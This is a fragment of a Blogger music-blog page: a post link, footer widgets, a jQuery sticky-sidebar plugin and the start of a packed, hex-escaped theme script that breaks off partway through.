<img alt='O MAESTRO AO VIVÃO DO MAESTRO' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihL6ipNkzNbifDtMUHodHHKjNlS585TCMLwC_yR1RnCE3K7TY4PS3rtR08np84MsHU96qRJc6fp2B3_e3BXtXH4O6xdzcorwUXfyp68maKBmZFVGW4hj0pFYAQJIXSsy_3qb4mhUVpBiXfMRezsMEImH7JcD8xurduSpmhik5nQr-Buh-tMyiPs7Tv8-m/w72-h72-p-k-no-nu/cd_cover.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.luispagodao.net/2026/01/o-maestro-ao-vivao-do-maestro.html'>O MAESTRO AO VIVÃO DO MAESTRO</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-09T16:14:00-03:00'>janeiro 09, 2026</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'>
<h3 class='title'>
Visualização Total
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://superfast-templatesyard.blogspot.com/p/about_9.html'>About</a></li>
<li><a href='https://superfast-templatesyard.blogspot.com/p/contact-us_9.html'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Blogspot</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Themes'>Themes</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _tyobfus6165165=["\x64\x77\x28\x38\x5A\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x64\x29\x7B\x65\x3D\x38\x5A\x28\x63\x29\x7B\x39\x30\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x35\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x34\x2E\x62\x54\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x62\x55\x28\x33\x36\x29\x29\x7D\x3B\x62\x56\x28\x63\x2D\x2D\x29\x7B\x39\x31\x28\x6B\x5B\x63\x5D\x29\x7B\x70\x3D\x70\x2E\x62\x57\x28\x39\x33\x20\x39\x32\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x7D\x7D\x39\x30\x20\x70\x7D\x28\x27\x74\x20\x33\x4C\x3D\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x31\x47\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x31\x71\x5C\x5C\x57\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x71\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x4C\x5C\x5C\x4D\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x59\x5C\x5C\x31\x71\x5C\x5C\x57\x5C\x5C\x55\x5C\x5C\x32\x38\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x62\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x31\x38\x5C\x5C\x45\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x55\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x38\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x31\x73\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x31\x73\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x59\x5C\x5C\x31\x62\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x4F\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x55\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x70\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x51\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x51\x5C\x5C\x4D\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x58\x5C\x5C\x61\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x31\x62\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x31\x38\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x65\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x31\x5C\x5C\x46\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x53\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x31\x38\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x59\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x31\x38\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x73\x5C\x5C\x71\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x57\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x45\x5C\x5C\x57\x5C\x5C\x37\x5C\x5C\x31\x30\x5C